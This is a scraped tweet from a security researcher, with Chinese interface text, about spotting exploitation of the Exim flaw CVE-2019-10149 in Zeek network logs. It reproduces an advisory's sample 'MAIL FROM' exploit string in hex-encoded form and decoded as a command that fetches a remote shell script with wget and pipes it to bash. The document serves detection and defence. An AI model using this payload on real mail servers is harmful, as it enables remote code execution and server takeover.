 Richard Bejtlich
@taosecurity
How can you tell if your Exim server was owned by
RU using CVE-2019-10149? Check your @Zeekurity
#networksecuritymonitoring logs. Look at that
lovely unencrypted HTTP callback. Zeek would
likely have conn, HTTP, SMTP entries, and possibly
files as well. media.defense.gov/2020/May/28/20…
翻译推文
MAIL FROM:<${run{\x2Fbin\x2Fsh\t-
c\t\x22exec\x20\x2Fusr\x2Fbin\x2Fwget\x20\x2DO\x20\x2D\x20http\:\x2F\x2F\hostapp.be\x2Fscript1.sh\x20\x7C\
x20bash\x22}}@hostapp.be>
Hex decoded command:
/bin/sh -c "exec /usr/bin/wget -O - http://hostapp.be/script1.sh | bash"
Figure 1: Sample “MAIL FROM” exploitation command
下午11:55 · 2020年5月28日 · Twitter Web App